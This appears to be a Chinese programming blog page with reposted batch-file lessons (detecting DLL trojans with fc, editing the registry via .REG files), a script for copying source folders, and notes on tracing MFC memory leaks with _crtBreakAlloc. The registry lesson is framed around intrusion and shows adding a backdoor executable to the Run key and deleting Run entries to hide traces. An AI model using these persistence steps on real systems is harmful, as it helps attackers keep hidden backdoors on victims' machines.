这时我们用同样的命令将system32下的EXE和DLL文件记录到另外的exeback1.txt和dllback1.txt中,然后运行:
CMD--fc
exeback.txt exeback1.txt>diff.txt & fc dllback.txt
dllback1.txt>diff.txt.(用FC命令比较前后两次的DLL和EXE文件,并将结果输入到diff.txt中),这样我们就能
发现一些多出来的DLL和EXE文件,然后通过查看创建时间、版本、是否经过压缩等就能够比较容易地判断出是不是已经被DLL木马光顾了。没有是最好,如
果有的话也不要直接DEL掉,先用regsvr32 /u
trojan.dll将后门DLL文件注销掉,再把它移到回收站里,若系统没有异常反映再将之彻底删除或者提交给杀毒软件公司。
3.< 、>& 、<&
< 从文件中而不是从键盘中读入命令输入。
>& 将一个句柄的输出写入到另一个句柄的输入中。
<& 从一个句柄读取输入并将其写入到另一个句柄输出中。
这些并不常用,也就不多做介绍。
No.5
五.如何用批处理文件来操作注册表
在入侵过程中经常回操作注册表的特定的键值来实现一定的目的,例如:为了达到隐藏后门、木马程序而删除Run下残余的键值。或者创建一个服务用以加
载后门。当然我们也会修改注册表来加固系统或者改变系统的某个属性,这些都需要我们对注册表操作有一定的了解。下面我们就先学习一下如何使用.REG文件
来操作注册表.(我们可以用批处理来生成一个REG文件)
关于注册表的操作,常见的是创建、修改、删除。
1.创建
创建分为两种,一种是创建子项(Subkey)
我们创建一个文件,内容如下:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE//SOFTWARE//Microsoft//hacker]
然后执行该脚本,你就已经在HKEY_LOCAL_MACHINE//SOFTWARE//Microsoft下创建了一个名字为“hacker”的子项。
另一种是创建一个项目名称
那这种文件格式就是典型的文件格式,和你从注册表中导出的文件格式一致,内容如下:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE//SOFTWARE//Microsoft//Windows//CurrentVersion//Run]
"Invader"="Ex4rch"
"Door"=C:////WINNT////system32////door.exe
"Autodos"=dword:02
这样就在[HKEY_LOCAL_MACHINE//SOFTWARE//Microsoft//Windows//CurrentVersion//Run]下
新建了:Invader、door、about这三个项目
Invader的类型是“String Value”
door的类型是“REG SZ Value”
Autodos的类型是“DWORD Value”
2.修改
修改相对来说比较简单,只要把你需要修改的项目导出,然后用记事本进行修改,然后导入(regedit /s)即可。
3.删除
我们首先来说说删除一个项目名称,我们创建一个如下的文件:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE//SOFTWARE//Microsoft//Windows//CurrentVersion//Run]
"Ex4rch"=-
执行该脚本,[HKEY_LOCAL_MACHINE//SOFTWARE//Microsoft//Windows//CurrentVersion//Run]下的"Ex4rch"就被删除了;
--------------------------------------------------------------------------------
以上为转载内容
%CD% 当前路径current directory
ITH305 http://www.cs.ntu.edu.au/homepages/bea/home/subjects/ith305/ith305.html
批处理copy特定名称目录的内容:
shark的模块有二十六个,源文件分散在各个文件夹(如下)。用eclipse阅读的话要一个个把src文件的内容导入到项目中。在家摆弄的时候总算想到个方法来自动copy这些文件。(人家分类分得好好的,我把他们合并在一起,这是搞破坏哈)
文件目录形式:
shark-1.1
modules
SharkAPI
src
SharkApplicationMapPersistence
DODS
src
Hibernate
src
...
cpysrc.dat
@echo off
if "X%1"=="X" goto initialize
goto becalled
:initialize
if exist subdirs.txt del subdirs.txt>nul
dir /d /b /a:d> subdirs.txt
for /f %%i in (subdirs.txt ) do call E:\Resource\shark-1.1\modules\cpysrc.bat %%i
del subdirs.txt>nul
goto end
:becalled
if "%1"=="src" xcopy src\*.* E:\JavaApp\Shark\src\ /s && goto end
cd %1
call E:\Resource\shark-1.1\modules\cpysrc.bat
cd ..
:end
在cpysrc.bat保存到E:\Resource\shark-1.1\modules\下并执行就可以。cpysrc.bat将遍历当前目录下的所有目录,并copy名为src文件夹下的所有内容到E:\JavaApp\Shark\src\。
posted @
2006-04-21 17:58 Martin 阅读(5785) |
评论 (0) |
编辑 收藏
最近好像常常看到有人问如何调试内存泄漏的问题,于是我写下本文,抛砖引玉……
首先,应该是MFC报告我们发现内存泄漏。注意:要多运行几次,以确定输出的内容不变,特别是{}之间的数值,不能变,否则下面的方法就不好用了。

我们来看看:
F:\CodeSample\Test\TestPipe\LeakTest\MainFrm.cpp(
54
) : {
86
} normal block at
0x00422E80
,
10
bytes
long
.
Data:
<
>
1F 1F 1F 1F 1F CD CD CD CD CD
F:\CodeSample\Test\TestPipe\LeakTest\MainFrm.cpp(54)
告诉我们MFC认为是在该文件的54行,发生了内存泄漏。你双击改行就可以转到该文件的54行了。但是有时候这一信息并不能用来准确判断,比如:MFC可
能报告Strcore.cpp文件的某行,实际上这是CString的实现函数,此时并不知道什么时候发生了内存泄漏。
此时我们需要更多的信息。那么我们看看紧接其后的:
{
86
} normal block at
0x00422E80
,
10
bytes
long
.
Data:
<
>
1F 1F 1F 1F 1F CD CD CD CD CD
它告诉我们:在第86次分配的内存没有释放,一共有10字节,内容移16进制方式打印给我们看。
有了这些信息,我们可以开始调试内存泄漏了。
按下F10在程序的刚开始处,停下来,打开Watch窗口:

在Watch窗口中输入:
{,,msvcrtd.dll}_crtBreakAlloc

然后更改值为上文提到的分配次数:86

接着按下F5继续,然后在第86次分配的时候会发生中断:

然后我们打开堆栈窗口:


往回查看最近我们自己的代码,双击堆栈我们自己的函数那一层,上图有绿色三角的那一层。就定位到泄漏时分配的内存了。

之后,就是看你的编码功底了。
From: http://www.cnitblog.com/Raistlin/archive/2005/12/14/5380.html
刚刚在IT博客网闲逛的时候看到了孤独的夜的一片文章《如何调试MFC中的内存泄漏》,讲道用设置{,,msvcrtd.dll}_crtBreakAlloc这个变量来调试内存泄露的问题。
在How to use _crtBreakAlloc to debug a memory allocation你可以找到英文的更完整的版本,静态链接和动态连接到C运行库的名称是不一样的
静态:_crtBreakAlloc
动态:{,,msvcr40d.dll}*__p__crtBreakAlloc() (vc++4.0 和4.1版本,估计没人在用吧)
{,,msvcrtd.dll}*__p__crtBreakAlloc() (Visual C++ 4.2 or later)
{,,msvcrtd.dll}_crtBreakAlloc (好像这样也是可以的)
{,,msvcrtd.dll}__p__crtBreakAlloc()是个什么东西呢?
查看msdn索引“Advanced Breakpoint”and you will find out...
语法如下:
{[function],[source],[exe] } location
{[function],[source],[exe] } variable_name
{[function],[source],[exe] } expression
posted @
2006-04-21 17:53 Martin 阅读(2256) |
评论 (0) |
编辑 收藏